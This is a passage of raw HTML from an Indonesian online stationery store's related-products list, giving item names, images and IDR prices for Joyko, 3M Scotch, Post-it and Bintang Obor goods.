}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-201-10&#x20;&#x28;F4&#x29;&#x20;Plastik&#x20;Pelindung&#x20;Dokument&#x20;Multiholes&#x20;di&#x20;Binder" href="https://www.supplierstationery.com/joyko-sheet-protector-shp-201-10-f4.html">Joyko Sheet Protector SHP-201-10 (F4) Plastik Pelindung Dokument Multiholes di Binder</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1611" data-price-box="product-id-1611">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1611"  data-price-amount="7800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1852" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-pallete.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1852"><span class="product-image-wrapper"><!--mf_product_label_comment_1852--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-palette_s0s5utmhwpvw79rh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Palet&#x20;Lukis&#x20;Wadah&#x20;Tinta&#x20;dan&#x20;Cat&#x20;untuk&#x20;Kegiatan&#x20;melukis&#x20;Joyko&#x20;Palette&#x20;PLT-111&#x20;&#x7C;&#x20;PLT-114&#x20;&#x7C;&#x20;PLT-115&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1852 {
    width: 152px;
}
.product-image-container-1852 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Palet&#x20;Lukis&#x20;Wadah&#x20;Tinta&#x20;dan&#x20;Cat&#x20;untuk&#x20;Kegiatan&#x20;melukis&#x20;Joyko&#x20;Palette&#x20;PLT-111&#x20;&#x7C;&#x20;PLT-114&#x20;&#x7C;&#x20;PLT-115" href="https://www.supplierstationery.com/joyko-pallete.html">Palet Lukis Wadah Tinta dan Cat untuk Kegiatan melukis Joyko Palette PLT-111 | PLT-114 | PLT-115</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1852" data-price-box="product-id-1852">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4100" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_60" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-scotch-c-314-expressions-tape-washi-assorted-15mm-x-10m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-60"><span class="product-image-wrapper"><!--mf_product_label_comment_60--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_c-314_expressions_tape_washi_assorted_15mm_x_10m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-60 {
    width: 152px;
}
.product-image-container-60 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;C-314&#x20;Expressions&#x20;Tape&#x20;Washi&#x20;Assorted&#x20;15mm&#x20;x&#x20;10m&#x20;Isolasi&#x20;Bergambar&#x20;Motif" href="https://www.supplierstationery.com/3m-scotch-c-314-expressions-tape-washi-assorted-15mm-x-10m.html">3M Scotch C-314 Expressions Tape Washi Assorted 15mm x 10m Isolasi Bergambar Motif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="60" data-price-box="product-id-60">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-60"  data-price-amount="30000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 30.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-60"  data-price-amount="33500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 33.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_249" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/bintang-obor-buku-folio-400-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-249"><span class="product-image-wrapper"><!--mf_product_label_comment_249--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_folio_400_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Folio&#x20;400&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-249 {
    width: 152px;
}
.product-image-container-249 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Folio&#x20;400&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.supplierstationery.com/bintang-obor-buku-folio-400-lbr.html">Bintang Obor Buku Tulis Folio 400 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="249" data-price-box="product-id-249">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-249"  data-price-amount="78200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 78.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-249"  data-price-amount="92300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 92.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_540" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-compass-co-47lp-plastic.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-540"><span class="product-image-wrapper"><!--mf_product_label_comment_540--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-compass-co-47lp-plastic_jqhs6mbptgiovbvj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kompas&#x20;Navigasi&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-540 {
    width: 152px;
}
.product-image-container-540 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Compass&#x20;CO-47LP&#x20;&#x28;Plastic&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin" href="https://www.supplierstationery.com/joyko-compass-co-47lp-plastic.html">Joyko Compass CO-47LP (Plastic) Penunjuk Arah Mata Angin</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="540" data-price-box="product-id-540">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-540"  data-price-amount="31100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1808" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-memo-stick.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1808"><span class="product-image-wrapper"><!--mf_product_label_comment_1808--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-memostick-1_kkzkl0j1fzauiiyu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Memo&#x20;Stick&#x20;-&#x20;Sticky&#x20;Note&#x20;-&#x20;Kertas&#x20;Memo&#x20;Tempel&#x20;Joyko"/></span></span>  <style>.product-image-container-1808 {
    width: 152px;
}
.product-image-container-1808 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Memo&#x20;Stick&#x20;-&#x20;Sticky&#x20;Note&#x20;-&#x20;Kertas&#x20;Memo&#x20;Tempel&#x20;Joyko" href="https://www.supplierstationery.com/joyko-memo-stick.html">Memo Stick - Sticky Note - Kertas Memo Tempel Joyko</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1808" data-price-box="product-id-1808">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2800" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2045" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/kaitan-gantungan-kabel-listrik-di-dinding-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2045"><span class="product-image-wrapper"><!--mf_product_label_comment_2045--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_17301_17304.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Command&#x20;17301&#x20;&#x2F;&#x20;17304&#x20;Kaitan&#x20;Klip&#x20;Kabel&#x20;Listrik&#x20;&amp;&#x20;Pengikat&#x20;Pengait&#x20;Kabel&#x20;Merapikan&#x20;Kabel&#x20;di&#x20;dinding"/></span></span>  <style>.product-image-container-2045 {
    width: 152px;
}
.product-image-container-2045 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Command&#x20;17301&#x20;&#x2F;&#x20;17304&#x20;Kaitan&#x20;Klip&#x20;Kabel&#x20;Listrik&#x20;&amp;&#x20;Pengikat&#x20;Pengait&#x20;Kabel&#x20;Merapikan&#x20;Kabel&#x20;di&#x20;dinding" href="https://www.supplierstationery.com/kaitan-gantungan-kabel-listrik-di-dinding-command.html">Command 17301 / 17304 Kaitan Klip Kabel Listrik &amp; Pengikat Pengait Kabel Merapikan Kabel di dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2045" data-price-box="product-id-2045">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32500" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_114" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-post-it-654-5ssne-super-sticky-notes-summer-joy-76x76mm-430-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-114"><span class="product-image-wrapper"><!--mf_product_label_comment_114--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-5ssne_super_sticky_note_simply_serene_76x76mm_450_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;654-5SSNE&#x20;Super&#x20;Sticky&#x20;Note&#x20;Summer&#x20;Joy&#x20;76x76mm&#x20;430&#x20;Sheets"/></span></span>  <style>.product-image-container-114 {
    width: 152px;
}
.product-image-container-114 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-5SSNE&#x20;Super&#x20;Sticky&#x20;Note&#x20;Summer&#x20;Joy&#x20;76x76mm&#x20;430&#x20;Sheets" href="https://www.supplierstationery.com/3m-post-it-654-5ssne-super-sticky-notes-summer-joy-76x76mm-430-sheets.html">3M Post-it 654-5SSNE Super Sticky Note Summer Joy 76x76mm 430 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="114" data-price-box="product-id-114">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-114"  data-price-amount="62000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 62.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-114"  data-price-amount="71300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 71.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1754" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-adhesive-hook.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1754"><span class="product-image-wrapper"><!--mf_product_label_comment_1754--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-adhesivehook_1elx7mjh7phenfru.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gantungan&#x20;Kait&#x20;Cantolan&#x20;Dinding&#x20;Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3010&#x2F;3020&#x2F;3030&#x2F;3040&#x2F;3050&#x2F;3060&#x2F;3070&#x2F;3080&#x2F;3090&#x2F;3100&#x2F;3110&#x2F;3120&#x2F;3130&#x2F;3140&#x2F;3150"/></span></span>  <style>.product-image-container-1754 {
    width: 152px;
}
.product-image-container-1754 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gantungan&#x20;Kait&#x20;Cantolan&#x20;Dinding&#x20;Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3010&#x2F;3020&#x2F;3030&#x2F;3040&#x2F;3050&#x2F;3060&#x2F;3070&#x2F;3080&#x2F;3090&#x2F;3100&#x2F;3110&#x2F;3120&#x2F;3130&#x2F;3140&#x2F;3150" href="https://www.supplierstationery.com/joyko-adhesive-hook.html">Gantungan Kait Cantolan Dinding Joyko Adhesive Hook ADHK-3010/3020/3030/3040/3050/3060/3070/3080/3090/3100/3110/3120/3130/3140/3150</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1754" data-price-box="product-id-1754">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6500" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1856" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-nano-double-sided-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1856"><span class="product-image-wrapper"><!--mf_product_label_comment_1856--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-nanodtape_yc9hmfmupuizxisx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;NDST-1&#x20;&#x7C;&#x20;NDST-3&#x20;&#x7C;&#x20;NDST-A01-20&#x20;Nano&#x20;Double&#x20;Tape&#x20;Washable-Removable-Reusable&#x20;tebal&#x20;2mm&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1856 {
    width: 152px;
}
.product-image-container-1856 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Nano&#x20;Double&#x20;Tape&#x20;Washable-Removable-Reusable&#x20;tebal&#x20;2mm&#x20;Joyko&#x20;NDST-1&#x20;&#x7C;&#x20;NDST-3&#x20;&#x7C;&#x20;NDST-A01-20" href="https://www.supplierstationery.com/joyko-nano-double-sided-tape.html">Nano Double Tape Washable-Removable-Reusable tebal 2mm Joyko NDST-1 | NDST-3 | NDST-A01-20</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1856" data-price-box="product-id-1856">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10300" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_65" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-scotch-cat-136-transparent-doubletape-0-5-inch-x-250-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-65"><span class="product-image-wrapper"><!--mf_product_label_comment_65--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_136_transparent_doubletape_1_2__x_250_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-65 {
    width: 152px;
}
.product-image-container-65 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;136&#x20;Transparent&#x20;Doubletape&#x20;1&#x2F;2&#x20;inch&#x20;x&#x20;250&#x20;inch&#x20;Selotip&#x20;Bolak&#x20;Balik&#x20;Bening" href="https://www.supplierstationery.com/3m-scotch-cat-136-transparent-doubletape-0-5-inch-x-250-inch.html">3M Scotch CAT 136 Transparent Doubletape 1/2 inch x 250 inch Selotip Bolak Balik Bening</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="65" data-price-box="product-id-65">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-65"  data-price-amount="20000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-65"  data-price-amount="22500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_259" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/bintang-obor-buku-gambar-a4-10-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-259"><span class="product-image-wrapper"><!--mf_product_label_comment_259--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_gambar_a4_10_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;A4&#x20;10&#x20;Lembar&#x20;Sketchbook&#x20;Sketsa&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-259 {
    width: 152px;
}
.product-image-container-259 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;A4&#x20;10&#x20;Lembar&#x20;Sketchbook&#x20;Sketsa" href="https://www.supplierstationery.com/bintang-obor-buku-gambar-a4-10-lbr.html">Bintang Obor Buku Gambar A4 10 Lembar Sketchbook Sketsa</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="259" data-price-box="product-id-259">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-259"  data-price-amount="3550" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.550,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-259"  data-price-amount="4200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_683" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-digital-scale-dsl-a3-kitchen-scale.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-683"><span class="product-image-wrapper"><!--mf_product_label_comment_683--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-digital-scale-dsl-a3-kitchen-scale_gqeiup33zdytsunl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Digital&#x20;Scale&#x20;DSL-A3&#x20;&#x28;Kitchen&#x20;Scale&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-683 {
    width: 152px;
}
.product-image-container-683 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Digital&#x20;Scale&#x20;DSL-A3&#x20;&#x28;Kitchen&#x20;Scale&#x29;&#x20;Timbangan&#x20;Dapur&#x20;" href="https://www.supplierstationery.com/joyko-digital-scale-dsl-a3-kitchen-scale.html">Joyko Digital Scale DSL-A3 (Kitchen Scale) Timbangan Dapur </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="683" data-price-box="product-id-683">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-683"  data-price-amount="111000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 111.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1811" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-nomorator-numbering-stamps.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1811"><span class="product-image-wrapper"><!--mf_product_label_comment_1811--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-numbering_aqpraueivg1v7sln.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Stempel&#x20;Angka&#x20;Automatic&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1811 {
    width: 152px;
}
.product-image-container-1811 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stempel&#x20;Angka&#x20;Manual&#x20;dan&#x20;Penomoran&#x20;Otomatis&#x20;Joyko&#x20;6&#x20;7&#x20;8&#x20;digit&#x20;Numbering&#x20;Stamp&#x20;Joyko&#x20;N-7&#x20;&#x7C;&#x20;N-8&#x20;&#x7C;&#x20;NM-100&#x20;&#x7C;&#x20;NM-101" href="https://www.supplierstationery.com/joyko-nomorator-numbering-stamps.html">Stempel Angka Manual dan Penomoran Otomatis Joyko 6 7 8 digit Numbering Stamp Joyko N-7 | N-8 | NM-100 | NM-101</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1811" data-price-box="product-id-1811">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="107000" data-price-type="" class="price-wrapper " ><span class="price">IDR 107.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2053" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-scotch-magic-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2053"><span class="product-image-wrapper"><!--mf_product_label_comment_2053--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-magictape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Magic&#x20;Tape&#x20;Scotch&#x20;810&#x20;1&#x2F;2&#x20;inch&#x20;-&#x20;&#x20;3&#x2F;4&#x20;inch&#x20;-&#x20;1&#x20;inch&#x20;&#x28;L36&#x2F;L72&#x2F;M36&#x2F;M72&#x2F;S36&#x2F;S72&#x29;&#x20;36&#x20;Yards&#x20;&amp;&#x20;72&#x20;Yards,&#x20;&#x20;with&#x20;Dispenser&#x20;810D&#x2F;C155&#x2F;C60&#x2F;CAT&#x20;104&#x2F;CAT&#x20;105&#x20;Harga&#x20;Murah&#x20;di&#x20;Toko&#x20;ATK&#x20;Grosir&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2053 {
    width: 152px;
}
.product-image-container-2053 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Magic&#x20;Tape&#x20;Scotch&#x20;810&#x20;L36&#x20;&#x7C;&#x20;810&#x20;L72&#x20;&#x7C;&#x20;810&#x20;M36&#x20;&#x7C;&#x20;810&#x20;M72&#x20;&#x7C;&#x20;810&#x20;S36&#x20;&#x7C;&#x20;810&#x20;S72&#x20;&#x7C;&#x20;Magic&#x20;Tape&#x2B;Dispenser&#x20;810D&#x2F;C155&#x2F;C60&#x2F;CAT&#x20;104&#x2F;CAT&#x20;105&#x20;Isolasi&#x20;Spesial" href="https://www.supplierstationery.com/3m-scotch-magic-tape.html">Magic Tape Scotch 810 L36 | 810 L72 | 810 M36 | 810 M72 | 810 S36 | 810 S72 | Magic Tape+Dispenser 810D/C155/C60/CAT 104/CAT 105 Isolasi Spesial</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2053" data-price-box="product-id-2053">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17000" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_124" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-post-it-670-5anl-page-marker-19x50mm-500-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-124"><span class="product-image-wrapper"><!--mf_product_label_comment_124--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_670-5anl_page_marker_19x50mm_500_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;670-5ANL&#x20;Page&#x20;Marker&#x20;19x50mm&#x20;500&#x20;Sheets&#x20;harga&#x20;17200&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-124 {
    width: 152px;
}
.product-image-container-124 span.product-image-wrapper {
    padding-bottom: 125%;
